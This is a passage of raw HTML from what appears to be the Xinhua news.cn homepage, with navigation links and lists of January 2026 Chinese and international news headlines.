</a><a href="http://jx.news.cn/index.htm" target="_blank"> 江西 </a><a href="http://sd.news.cn/index.htm" target="_blank"> 山东 </a><a href="http://ha.news.cn/index.htm" target="_blank"> 河南 </a><a href="http://hb.news.cn/index.htm" target="_blank"> 湖北 </a><a href="http://hn.news.cn/index.htm" target="_blank"> 湖南 </a><a href="http://gd.news.cn/index.htm" target="_blank"> 广东 </a><a href="http://gx.news.cn/index.htm" target="_blank"> 广西 </a><a href="http://hq.news.cn/index.htm" target="_blank"> 海南 </a><a target="_blank" href="http://cq.news.cn/index.htm"> 重庆 </a><a target="_blank" href="http://sc.news.cn/index.htm"> 四川 </a><a target="_blank" href="http://gz.news.cn/index.htm"> 贵州
                  </a><a target="_blank" href="http://yn.news.cn/index.htm"> 云南 </a><a target="_blank" href="http://tibet.news.cn/index.htm"> 西藏 </a><a target="_blank" href="http://sn.news.cn/index.htm">
                    陕西 </a><a target="_blank" href="http://gs.news.cn/index.htm"> 甘肃 </a><a target="_blank" href="http://qh.news.cn/index.htm"> 青海 </a><a target="_blank" href="http://nx.news.cn/index.htm"> 宁夏
                  </a><a target="_blank" href="http://xj.news.cn/index.htm"> 新疆 </a><a target="_blank" href="http://nmg.news.cn/index.htm"> 内蒙古 </a><a target="_blank" href="http://hlj.news.cn/index.htm">
                    黑龙江 </a><a target="_blank" href="http://bt.news.cn/index.htm"> 兵团 </a><a target="_blank" href="http://wx.news.cn/index.htm"> 无锡 </a><a target="_blank" href="http://csj.news.cn/index.htm">
                    长三角</a></div></div></div> <div class="channel contract"><span>承建网站</span> <div class="sub"><div class="sub-cont"><a href="http://www.gov.cn/" target="_blank">中国政府网</a><a href="http://www.wenming.cn/" target="_blank">中国文明网</a><a href="http://www.cidca.gov.cn/" target="_blank">国家国际发展合作署</a><a href="http://www.xiongan.gov.cn/" target="_blank">中国雄安官网</a><a href="https://www.piyao.org.cn/" target="_blank">中国互联网联合辟谣平台</a><a href="http://www.zgjx.cn/" target="_blank"> 中国记协网 </a><a href="http://www.cngongji.cn/" target="_blank"> 国家公祭网 </a><a href="/science/kpzg.htm" target="_blank"> 科普中国 </a><a href="http://www.nea.gov.cn/" target="_blank">
                    国家能源局网站 </a><a href="http://www.gjxfj.gov.cn/" target="_blank"> 国家信访局网站 </a><a href="http://www.nncc626.com/" target="_blank"> 中国禁毒网 </a><a href="https://segg.sh.gov.cn/" target="_blank"> 上海企业走出去服务平台 </a></div></div></div> <div class="channel ChineseType"><script>
                var currUrl = window.location.href;
                var flag = currUrl.indexOf("gate/big5");
                var ftzw = "//big5.news.cn/gate/big5/www.news.cn";
                var jtzw = "//www.news.cn";
                if (flag < 0) { // 文字变繁体
                  document.write('<a href="' + ftzw + '" target="_blank">中文/繁体</a>');
                }
                else { // 文字变简体
                  document.write('<a href="' + jtzw + '" target="_blank">中文/简体</a>');
                }
              </script></div> <div class="channel accessibility"><a href="javascript:void(0)" onclick="aria.start()">网站无障碍</a></div> <div class="channel client">
              客户端
              <div class="sub"><div class="sub-cont"><img src="//www.news.cn/2023homepro/images/code-app.png" alt></div></div></div> <div class="channel wap">
              手机版
              <div class="sub"><div class="sub-cont"><img src="//www.news.cn/2023homepro/images/qrcode-wap.png" alt></div></div></div> <div class="channel search"><a href="//so.news.cn/" target="_blank">站内搜索</a></div> <div class="channel"><a href="https://www.12377.cn/" target="_blank">网络举报专区</a></div></div></div></div> <div class="top-cont"><div class="part clearfix"><div class="logo left"><img src="//www.news.cn/2023homepro/images/logo.png" alt></div> <div class="company left"><span>新华通讯社主办</span><a href="/company/" target="_blank">公司官网</a><span class="stock">股票代码：<i>603888</i></span></div> <div class="nav right"><div class="nav-item nav-top"><a href="//www.news.cn/politics/xxjxs/index.htm" target="_blank">学习进行时</a><a href="//www.news.cn/politics/leaders/index.htm" target="_blank">高层</a><a href="//www.news.cn/politics/index.html" target="_blank">时政</a><a href="//www.news.cn/politics/xhrs/index.html" target="_blank">人事</a><a href="//www.news.cn/world/index.html" target="_blank">国际</a><a href="//www.news.cn/fortune/index.htm" target="_blank">财经</a><a href="//www.news.cn/comments/index.html" target="_blank">网评</a><a href="//www.news.cn/gangao/index.html" target="_blank">港澳</a><a href="//www.news.cn/tw/index.html" target="_blank">台湾</a><a href="//www.news.cn/sikepro/index.html" target="_blank">思客智库</a><a href="//www.news.cn/world/globalink/index.html" target="_blank">全球连线</a><a href="//education.news.cn/index.htm" target="_blank">教育</a><a href="//www.news.cn/tech/index.html" target="_blank">科技</a><a href="//www.news.cn/sci-tech/index.html" target="_blank">科创</a><a href="//www.news.cn/liangzi/index.html" target="_blank">量子</a><a href="//www.news.cn/sports/" target="_blank">体育</a><a href="//www.news.cn/culture/" target="_blank">文化</a><a href="//www.news.cn/shuhua/index.html" target="_blank">书画</a><a href="//www.news.cn/health/index.html" target="_blank">健康</a><a href="//www.news.cn/milpro/index.htm" target="_blank">军事</a><a href="//www.news.cn/talking/index.html" target="_blank">访谈</a><a href="//www.news.cn/video/index.html" target="_blank">视频</a><a href="//www.news.cn/photo/index.htm" target="_blank">图片</a><a href="//www.news.cn/government/index.html" target="_blank">政务</a><a href="//www.news.cn/law/index.html" target="_blank">法律</a><a href="//www.news.cn/politics/zywj/index.htm" target="_blank">中央文件</a></div> <div class="nav-item nav-bottom"><a href="//www.news.cn/money/index.html" target="_blank">金融</a><a href="//www.news.cn/auto/index.html" target="_blank">汽车</a><a href="//www.news.cn/food/index.html" target="_blank">食品</a><a href="//www.news.cn/house/index.html" target="_blank">人居生活</a><a href="//www.news.cn/info/index.html" target="_blank">信息化</a><a href="//www.news.cn/digital/index.html" target="_blank">数字经济</a><a href="https://xszg-pc.app.xinhuanet.com/home" target="_blank">学术中国</a><a href="//xczx.news.cn/" target="_blank">乡村振兴</a><a href="//www.news.cn/yinling/index.html" target="_blank">银龄</a><a href="//www.news.cn/info/xbsyzg/index.html" target="_blank">溯源中国</a><a href="//city.news.cn/" target="_blank">城市</a><a href="//www.news.cn/travel/index.html" target="_blank">旅游</a><a href="//www.news.cn/energy/index.html" target="_blank">能源</a><a href="//www.news.cn/expo/index.html" target="_blank">会展</a><a href="//www.news.cn/caipiao/index.html" target="_blank">彩票</a><a href="//www.news.cn/ent/index.html" target="_blank">娱乐</a><a href="//www.news.cn/fashion/index.html" target="_blank">时尚</a><a href="//www.news.cn/book/index.html" target="_blank">悦读</a><a href="//www.news.cn/gongyi/index.html" target="_blank">公益</a><a href="//www.news.cn/silkroad/index.html" target="_blank">一带一路</a><a href="//www.news.cn/asia/chinese/index.html" target="_blank">亚太网</a><a href="//www.news.cn/finance/" target="_blank">上市公司</a><a href="//www.news.cn/ci/" target="_blank">文化产业</a></div></div></div></div></div></div> <fjtignoreurl><div id="head"><div id="xi" class="xi"><div class="part"><div class="avatar"></div> <div class="title"><a href="/politics/xxjxs/index.htm" target="_blank" class="logo"></a><a href="/politics/leaders/xijinping/index.htm" target="_blank" class="more">报道专集 </a></div> <div class="list list-pic"><ul data="datasource:aab6a36157024e35b9fcf0fe5e87c8cc" datatype="ds" preview="ds_"><li><div class="img"><a href="https://www.news.cn/politics/leaders/20260121/486f0e8fd4de4b9384274e935c50b085/c.html" target="_blank"><img src="20260121/21efde2290d44926b2041ecd91ff7ace/2252e284ef1f4a8aa5a63e83f5d28c53.jpg"></a></div> <div class="txt"><div class="tit"><a href='https://www.news.cn/politics/leaders/20260121/486f0e8fd4de4b9384274e935c50b085/c.html' target='_blank'>“十五五”开局第一课，总书记重要讲话催人奋进</a></div> <div class="tag"><a href="http://www.news.cn/politics/leaders/xijinping/zlbd/xxxy.htm" target="_blank">学习新语</a></div></div></li><li><div class="img"><a href="https://www.news.cn/politics/xxjxs/20260120/b7565a5a7884498c9e331cdfe5e83bfc/c.html" target="_blank"><img src="20260120/5039e207ade04bf0b1511268bd6a32b4/ba0e6752c1454112bd84c7cd76e7cc6d.jpg"></a></div> <div class="txt"><div class="tit"><a href='https://www.news.cn/politics/xxjxs/20260120/b7565a5a7884498c9e331cdfe5e83bfc/c.html' target='_blank'>保障好广大农民群众基本医疗</a></div> <div class="tag"><a href="http://www.news.cn/politics/xxjxs/index.htm" target="_blank">学习进行时</a></div></div></li><li><div class="img"><a href="https://www.news.cn/politics/leaders/20260119/91896353051349609109651da88f7e09/c.html" target="_blank"><img src="20260119/05faf35c47e74df196ac4d2b329abbd8/a8f98ee2e7f642b9a4e60bf02c19e2b3.jpg"></a></div> <div class="txt"><div class="tit"><a href='https://www.news.cn/politics/leaders/20260119/91896353051349609109651da88f7e09/c.html' target='_blank'>踏雪飞腾，共赴春天</a></div> <div class="tag"><span>微视频</span></div></div></li><li><div class="img"><a href="https://www.news.cn/local/20260119/e01e190d509f49b2b0ad210de30e234f/c.html" target="_blank"><img src="20260119/b752a5e1b02748baacc80ec1141b494f/8aed156d9a2b46ecbe0838574f0f9251.jpg"></a></div> <div class="txt"><div class="tit"><a href='https://www.news.cn/local/20260119/e01e190d509f49b2b0ad210de30e234f/c.html' target='_blank'>坚持耕耘得硕果——云南坚果产业发展观察</a></div> <div class="tag"><span>新华全媒+</span></div></div></li></ul></div></div></div> <div id="headline" data-fontsize="27" data-fontcolor class="headline" data="datasource:75b0cda5ddb74d76b1e84b47387049ef" datatype="ds" preview="ds_"><div class="part bg-white"><h1><a href='http://www.news.cn/20260121/dbb615fefba24aa183fce2045ad2069b/c.html' target='_blank'>神州大地清风劲——2025年以习近平同志为核心的党中央贯彻执行中央八项规定、推进作风建设综述</a></h1> <p><a href='http://www.news.cn/20260121/dbb615fefba24aa183fce2045ad2069b/c.html' target='_blank'>在“十四五”即将收官、“十五五”谋篇布局的关键节点，再紧思想之弦、再砺初心之刃，关乎党的执政基础，关乎中国式现代化建设全局</a>　<a href='http://www.news.cn/zt/xxgczybxgdjsxxjy/index.html' target='_blank'>专题</a></p></div></div> <div id="focus" class="focus"><div class="part clearfix"><div class="focus-newsMedia left"><div class="focus-newsMedia-top"><div id="focusMediaScroll" class="scroll breath"><div class="scroll-articleNum hide" data="datasource:11fc423c54ef4f12924fea91f8849052" datatype="ds" preview="ds_">
                    9</div> <div id="scrollTips" class="scroll-tips hide">
                  如遇到直播不能正常观看，建议使用Chrome浏览器、QQ浏览器、360极速浏览器等。
                  <div id="scrollTipsClose" class="scroll-tips-close"></div></div> <div class="swiper-container"><div class="swiper-wrapper" data="datasource:fe246fe06e8f4348b6cd75a3873976d0" datatype="ds" preview="ds_"><div data-url="https://vodpub6.v.news.cn/yqfbzx-original/20260121/20260121d385bdf1e1eb4916bfcca7d5b484ac9a_XxjfceC000048_20260121_CBVFN0A001.mp4" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/fortune/20260121/d385bdf1e1eb4916bfcca7d5b484ac9a/c.html" target="_blank"><img src="20260121/7205b79456f64c9194a1dc0ee87dd143/fb5c457ff5bc41c4801b11f110ba871b.jpg"></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/fortune/20260121/d385bdf1e1eb4916bfcca7d5b484ac9a/c.html' target='_blank'>解读2025经济数据：稳中向好 向新向优</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/local/20260121/6a9f892113df4bcaba6abb4a039df3cc/c.html" target="_blank"><img src="20260121/72edde48d5fe4bb497061fc456605c59/24030935eaac414e9a5cd26f8ce91d5f.JPG"></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/local/20260121/6a9f892113df4bcaba6abb4a039df3cc/c.html' target='_blank'>时光相册丨北京西站今天30岁了，这里有你的记忆吗？</a></div></div><div data-url="https://vodpub6.v.news.cn/yqfbzx-original/20260121/20260121f14940998c114eb1853842bdcf4e6d36_fb4ca959f3544e5abe94fda6ecff3a86.mp4" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/politics/20260121/f14940998c114eb1853842bdcf4e6d36/c.html" target="_blank"><img src="20260121/19eae0c5affa471abb30cd0c245b9b10/196aa719e4ef41849e76c7b1ef6a117e.jpg"></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/politics/20260121/f14940998c114eb1853842bdcf4e6d36/c.html' target='_blank'>12306里的“一字暗号”</a></div></div> <div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="http://www.news.cn/local/20260121/957d56e79eb94af2bdecbc05d7cf95f5/c.html" target="_blank"><img data-src="20260121/386d700bf1134ce7b49876bcf6785f13/63bc4253a5ba4cf8aa126ed9e66b5c5c.JPG" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='http://www.news.cn/local/20260121/957d56e79eb94af2bdecbc05d7cf95f5/c.html' target='_blank'>我国双燃料甲醇加注船在深圳港完成首单绿色甲醇加注</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/tech/20260121/21cd77c40e504d8c987d4da1340f6aae/c.html" target="_blank"><img data-src="20260121/477b2b9feebb4e9da873e1e0b0705fd7/74628260135841b6a7ae78ca72ecba81.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/tech/20260121/21cd77c40e504d8c987d4da1340f6aae/c.html' target='_blank'>中国与智利载人深潜科考启航 联合探索阿塔卡马海沟</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/world/20260121/11db2ab9bda0412b888dabaf86055d17/c.html" target="_blank"><img data-src="20260121/9a7e70ac0cee43baad2579998d0f0255/fa3a57a1e76e4a85a978e2bf2cb123e0.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/world/20260121/11db2ab9bda0412b888dabaf86055d17/c.html' target='_blank'>中国海军舰艇首次停靠乌拉圭</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/politics/20260121/63ea5063c9d24c3a81b4d95931c25162/c.html" target="_blank"><img data-src="20260121/3f5b68062ca54d4d9fb4d999f69be974/ac7471be9b144d8ba965d7aec635b878.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/politics/20260121/63ea5063c9d24c3a81b4d95931c25162/c.html' target='_blank'>我在现场·我的2025丨我和祖国北疆的山水林田湖草沙</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/politics/20260121/d7c6a7acec8c4f3e993d94b0053acb58/c.html" target="_blank"><img data-src="20260121/5db705c3098240918d43aadc607c3e1f/4c517adc85f04fa1afe3344731ae161e.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/politics/20260121/d7c6a7acec8c4f3e993d94b0053acb58/c.html' target='_blank'>拥抱的力量</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/photo/20260121/1f2c2c8951d941368c7bf69c68cc5040/c.html" target="_blank"><img data-src="20260121/f190a1c5207348519d039240d4bb11fe/eb19d86b78654f70bdd6e150be4bb8f6.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/photo/20260121/1f2c2c8951d941368c7bf69c68cc5040/c.html' target='_blank'>新西兰南岛出现极光景观</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/sikepro/20260121/f7eee9a231e847e8becf81236219f0bc/c.html" target="_blank"><img data-src="20260121/1ad6b4b43c7f433993d9cc853a70047d/b30c50c8647e450d8a142a828f9816dc.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/sikepro/20260121/f7eee9a231e847e8becf81236219f0bc/c.html' target='_blank'>热点追踪丨抵挡“数字泔水”的三道防线</a></div></div><div data-url="https://vodpub6.v.news.cn/yqfbzx-original/20260108/20260108db1d86a2377a4fe1bdb87514b1b12f1f_a54c2852ecc34e028f9d254261120205.mp4" class="swiper-slide scroll-articles"><div class="img"><a href="http://www.news.cn/politics/talk19/index.html" target="_blank"><img data-src="20260121/976f2f6ad25348eda87de4898dd829d0/23405f1a6e23424e8e24a295b3624878.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='http://www.news.cn/politics/talk19/index.html' target='_blank'>县计献策·对话书记县长丨对话肥西县委书记沈校根</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/photo/20260120/81a287958c414c778d8508a5eff7c4fb/c.html" target="_blank"><img data-src="20260120/081d4ea067364723852ab79deef843f7/4cfb4a1c86a24c9daa3d42dfc02ec2ac.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/photo/20260120/81a287958c414c778d8508a5eff7c4fb/c.html' target='_blank'>生肖马主题黄金饰品热销</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/photo/20260120/f28f3aedbffd42c6acc9cb710cea8557/c.html" target="_blank"><img data-src="20260120/3a131565127347c6a803ecc882d394fa/cb391ff0f7ce4a28b45ffdd167521543.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/photo/20260120/f28f3aedbffd42c6acc9cb710cea8557/c.html' target='_blank'>深圳打造科技零售新地标 逛街逛出“未来感”</a></div></div><div data-url="" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/world/20260120/f4fd261b7abd4fabb08f2c459ef04476/c.html" target="_blank"><img data-src="20260120/36d9f2711b88457599ec04373530a0f0/9342db9603f748f8b5e10066cf825656.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/world/20260120/f4fd261b7abd4fabb08f2c459ef04476/c.html' target='_blank'>国际观察丨为全球经济注入更多确定性力量</a></div></div><div data-url="https://vodpub6.v.news.cn/yqfbzx-original/20260120/1e2a2fad6f0a46c68d373a1bf8ace554.mp4" class="swiper-slide scroll-articles"><div class="img"><a href="https://www.news.cn/world/20260120/e4ddd759782849329a9afadf08b01df8/c.html" target="_blank"><img data-src="20260120/8177e365e4d5415a97f2b20867749d9c/e3fb537e9f144f4f9e66d7f54cdd2890.jpg" class="swiper-lazy"> <div class="swiper-lazy-preloader"></div></a></div> <div class="tit"><div class="btn hide"></div> <a href='https://www.news.cn/world/20260120/e4ddd759782849329a9afadf08b01df8/c.html' target='_blank'>大熊猫“晓晓”和“蕾蕾”将从日本回国</a></div></div></div> <div class="swiper-pagination"></div> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div></div></div></div> <div id="focusNewsMediaBottom" class="focus-newsMedia-bottom clearfix"><div class="live left"><div id="living" data-url class="live-ing" data="datasource:bec50a44d09f4fc08415f714de0921b5" datatype="ds" preview="ds_"><div class="img breath"><a href="https://www.news.cn/local/20260121/a3a33cc7b2564010a56a16646dfcc413/c.html" target="_blank"><div class="btn"></div> <div class="qiantag"></div> <img data-src="20260121/aaba284cacaa4ae3bb374c7ce0926985/0df5234df2134b6b8027f0b8e3779881.gif" alt=""></a></div> <div class="tit"><a href='https://www.news.cn/local/20260121/a3a33cc7b2564010a56a16646dfcc413/c.html' target='_blank'>年经济新热度丨年宵花“上新”：花漾年味的“新热潮”</a></div></div></div> <div class="products right"><div id="focusProducts" class="list list-pic"><ul data="datasource:8014a7c52d01482c991d576212c0666b" datatype="ds" preview="ds_"><li data-url="" data-idx="0" class="breath"><div class="img"><a href="https://www.news.cn/fortune/20260121/61e8c9ca8d5b4948ba0271b3af0e81ec/c.html" target="_blank"><div class="btn hide"></div> <img data-src="20260121/5e5b45d37dbd442fa73474fb13f1d5a2/37b90969bdf44d6a9c627d7513168f11.jpg" alt=""></a></div> <div class="tit"><a href='https://www.news.cn/fortune/20260121/61e8c9ca8d5b4948ba0271b3af0e81ec/c.html' target='_blank'>人文经济激活消费新动能丨成都：流量变“留量” 文旅融合激发新活力</a></div></li><li data-url="https://vodpub6.v.news.cn/yqfbzx-original/20260121/20260121bb311dfdd1504784ae502d1e7dfb44b1_41f92941064c427e878fae79def13577.mp4" data-idx="1" class="breath"><div class="img"><a href="https://www.news.cn/fortune/20260121/7c4492194f444e978059d36120c1162e/c.html" target="_blank"><div class="btn hide"></div> <img data-src="20260121/2929c3ce89974bc48680a5c772b95e12/8f3b3feb47d14e00a16a9d59383fa329.jpg" alt=""></a></div> <div class="tit"><a href='https://www.news.cn/fortune/20260121/7c4492194f444e978059d36120c1162e/c.html' target='_blank'>美好上新丨外卖骑手也有社保了！</a></div></li></ul></div></div></div></div> <div class="focus-newsText bg-white right"><div id="focusListNews" class="list list-txt"><ul data="datasource:166ae2b780634429aa792bcb1a512a4a" datatype="ds" preview="ds_"><li><span><a href='https://www.news.cn/politics/leaders/20260120/0a35bc82b55343979c5b88a7a6fabe2f/c.html' target='_blank'>“十五五”开局之年第一课，习近平总书记对全面深刻准确把握四中全会精神再部署</a></span></li><li><span><a href='https://www.news.cn/politics/leaders/20260121/bcaa00332eb648c69cd8aaa83e5b26ab/c.html' target='_blank'>全国政协召开2025年度宏观经济形势分析座谈会 <i style='white-space: nowrap; font-style: normal;'>王沪宁</i>出席并讲话</a></span></li><li><span><a href='https://www.news.cn/politics/20260121/69e0b715347c48f8aede230256416d54/c.html' target='_blank'>陈冬获颁“一级航天功勋奖章” 陈中瑞、王杰被授予“英雄航天员”荣誉称号并获颁“三级航天功勋奖章”</a></span></li><li><span><a href='https://www.news.cn/zt/ddesjsdscqthy/index.html' target='_blank' class='tagRed'>学习贯彻四中全会精神</a> <a href='https://www.news.cn/politics/20260121/7497f026dd7f49a1b8d514aa59a0c833/c.html' target='_blank'>为什么要建立健全基本殡葬服务制度</a></span></li><li><span><a href='https://www.news.cn/fortune/20260121/c97686b959d149bbbe323ea11791f8e6/c.html' target='_blank'>“十五五”开局之年，中国经济在夯基蓄势中砥砺奋进</a></span></li><li><span><a href='https://www.news.cn/politics/20260121/a11c59ebb1dc433e98b2338c45d7fba4/c.html' target='_blank'>建设现代化人民城市 实现住房城乡建设高质量发展</a></span></li><li><span><a href='https://www.news.cn/politics/20260121/98a815fdd8cf435b95aee2caec825469/c.html' target='_blank'>今年春运全社会跨区域人员流动量有望再创新高</a></span></li><li><span><a href='https://www.news.cn/fortune/20260121/482603218bc8456587302eaa51f36776/c.html' target='_blank'>综合整治“内卷式”竞争 市场监管总局发布典型案例</a></span></li><li><span><a href='https://www.news.cn/zt/xhwkjgc/index.html' target='_blank'>新华网科技观察丨</a><a href='https://www.news.cn/tech/20260121/a984f134f62a40cbbcda66f444b58a5d/c.html' target='_blank'>AI赋能电商，如何叫好又叫座？</a></span></li><li><span><a href='https://www.news.cn/world/20260121/beb7d4227b154464a1946d8484fcdd52/c.html' target='_blank'>外交部：无论国际形势如何变化，中国都坚定维护以联合国为核心的国际体系</a></span></li><li><span><a href='https://www.news.cn/world/20260121/d5c9d35424c542e88622e442aaec4678/c.html' target='_blank'>中方敦促欧盟避免在保护主义的错误道路上越走越远</a></span></li><li><span><a href='https://www.news.cn/world/20260121/a0120edeae614e74ad937c90aeaa9fea/c.html' target='_blank'>特朗普称“夺岛”目标不可逆 欧洲誓言不屈服</a><br><a href='https://www.news.cn/world/20260121/1d7aea1cbd5741e0bf4e0c1443294bba/c.html' target='_blank'>欧洲理事会主席：欧盟已准备好抵御任何形式胁迫</a></span></li><li><span><a href='https://www.news.cn/fortune/20260121/825419a992df49118c6b2cb4960a65e8/c.html' target='_blank'>海外人士热议全年经济数据背后的中国信心</a></span></li><li><span><a href='https://www.news.cn/world/20260121/61a968ea0eed431fbf431e3d8b2a5c0f/c.html' target='_blank'>法国要求在格陵兰岛举行北约军演</a></span></li></ul></div></div></div></div> <div id="latest" class="latest"><div class="part bg-white clearfix"><div class="latest-title">最新播报:</div> <div class="latest-cont"><div class="list list-txt dot"><ul data="datasource:bbc6736b83a14fbb9caf24d78f9aab7f" datatype="ds" preview="ds_"><li><a href="20260121/77072e9f66224225a534b7f15119ca8f/c.html" target="_blank">寒潮来袭 江西多方联动保障运输通畅</a></li><li><a href="20260121/ad14140925b64efc97ac3b79ccba59c2/c.html" target="_blank">冯德莱恩：欧洲需加快推进“独立”进程</a></li><li><a href="20260121/c5a95b193c4440b483f30f526de7901a/c.html" target="_blank">欧盟提出《数字网络法案》拟统一网络连接规则</a></li><li><a href="20260121/537a3e48b81d4a34818356960b38bb45/c.html" target="_blank">陈茂波：香港将积极稳慎发展数字资产</a></li><li><a href="20260121/357c48055f2d463ea7501af34eb196c2/c.html" target="_blank">新华社快讯：日本最大核电站柏崎刈羽核电站重启</a></li><li><a href="20260121/25ba6c51ff1b48b7a310b5338ba32656/c.html" target="_blank">五部门：在武汉天河国际机场等41个口岸各新设1家口岸进境免税店</a></li><li><a href="20260121/49982318649f484990e17d6f7b9c5506/c.html" target="_blank">乌克兰重建计划因欧美分歧推迟公布</a></li><li><a href="20260121/bf9f6742077b423095888a5697783b33/c.html" target="_blank">科研人员计划进一步探明深海“暗氧”</a></li><li><a href="20260121/b9d7d186ae4f4bd4b12567f86ae5c469/c.html" target="_blank">新研究表明格陵兰岛冰盖消融会导致周边海平面下降</a></li><li><a href="20260121/52ad307ccb62416f9a3d5731536ae546/c.html" target="_blank">韩国对无人机入朝事件3名嫌疑人住处和办公室实施搜查</a></li><li><a href="20260121/f595bd97721d40f182ef69f90b8acd21/c.html" target="_blank">云南昭通21名公职人员因一起煤矿事故被建议追责问责</a></li><li><a href="20260121/14de2176a8f34e798b36fccb665c1372/c.html" target="_blank">工信部：我国5G用户规模超12亿户</a></li><li><a href="20260121/4a48a3e90d334a1e9709e1c71be3f5a2/c.html" target="_blank">欧洲理事会主席：欧盟已准备好抵御任何形式胁迫</a></li><li><a href="20260121/34ed29a54568498c88901a8bc5c971e3/c.html" target="_blank">欧盟表示将加大对格陵兰岛的投资</a></li><li><a href="20260121/68a20a17ebcb488e9b51f9817d38b1ef/c.html" target="_blank">以总理宣布加入所谓“和平委员会”</a></li></ul></div></div></div></div></div></fjtignoreurl> <div id="main"><fjtignoreurl><div id="depth" class="depth"><div class="part bg-white"><div class="title"><div class="name">要闻聚焦</div> <div class="sub"><a href="/politics/" target="_blank">时政</a><a href="/fortune/index.htm" target="_blank">财经</a><a href="/world/" target="_blank">国际</a></div> <div class="depth-more" style="position:absolute;left:260px;top:7px;"><a href="https://liuyan.www.gov.cn/2026wwzfgzbgtjy/index.htm?q=xhw" target="_blank" style="color:#378de4;">@国务院
                我为政府工作报告提建议 </a></div></div> <div class="depth-cont"><div class="list list-txt dot" data="datasource:61fa48fc3d1e428d8132f309cd65de13" datatype="ds" preview="ds_"><ul><li><a href='https://www.news.cn/fortune/20260121/f66c1e84db1a46fa858ee9baf486ec5f/c.html' target='_blank'>持续用力、更加给力！2025财政政策“成绩单”来了</a></li><li><a href='https://www.news.cn/fortune/20260121/b21325ea49e8454dad6fe4828036b75b/c.html' target='_blank'>工业和信息化部将着力增强数字服务供给</a></li><li><a href='https://www.news.cn/fortune/20260121/94b37989f16741518860030c47d9977a/c.html' target='_blank'>五部门：在41个口岸各新设1家口岸进境免税店</a></li><li><a href='https://www.news.cn/fortune/20260121/4cd1104ca0074f0ab2c84615441840a0/c.html' target='_blank'>财政部发文推动解决政府采购异常低价问题</a></li><li><a href='https://www.news.cn/fortune/20260121/ce38765c598e468eb8b957b66351f56a/c.html' target='_blank'>市场监管总局：优化货运平台竞争生态</a></li><li><a href='https://www.news.cn/politics/20260121/10c8840ff1124d1e847b757ff868a68f/c.html' target='_blank'>寒潮保供 国家电网用电负荷连续3天创冬季历史新高</a></li></ul></div> <div class="list list-txt dot"><ul><li><a href='https://www.news.cn/politics/20260121/9a9c77f083ff49adaedfe1ebc2bdc5cc/c.html' target='_blank'>2025年召回问题充电宝139.77万台</a></li><li><a href='https://www.news.cn/fortune/20260121/d8eb6e23e8e149468216ed247e29c0e1/c.html' target='_blank'>上海市税务部门依法对“拼多多”进行处罚</a></li><li><a href='https://www.news.cn/legal/20260121/50f1baf1084245378d9efe44ba0fbb5b/c.html' target='_blank'>洪泽湖骆马湖非法捕捞调查：一夜偷捕获利数千元</a></li><li><a href='https://www.news.cn/politics/20260121/a871e10b89e14572a2804c4585b17267/c.html' target='_blank'>云南昭通21名公职人员因一煤矿事故被建议追责问责</a></li><li><a href='https://www.news.cn/legal/20260121/8654d5e75feb4dcb9e4c4aedb2cbce67/c.html' target='_blank'>建行原副行长章更生受贿、违法发放贷款案一审宣判</a></li><li><a href='https://www.news.cn/legal/20260121/353f0dfc80714997b7352d6e4db71ed9/c.html' target='_blank'>绵阳市政府党组成员、副市长吴明禹接受审查调查</a></li></ul></div> <div class="list list-txt dot"><ul><li><a href='https://www.news.cn/world/20260121/24f9cb2c193e4b898a39ced27c34da63/c.html' target='_blank'>外交部：亚洲是举世公认的全球发展繁荣高地</a></li><li><a href='https://www.news.cn/world/20260121/45abf81cc891410783182914c9795f3f/c.html' target='_blank'>中方愿继续同各方携手构建一个清洁美丽的世界</a></li><li><a href='https://www.news.cn/world/20260121/3c754aedae7d4a198606985e18675fb6/c.html' target='_blank'>日本最大核电站柏崎刈羽核电站重启</a></li><li><a href='https://www.news.cn/world/20260121/ee3522b92ce54a798c3acfc52c55223b/c.html' target='_blank'>韩国前总理韩德洙因协助内乱头目等罪被判23年</a></li><li><a 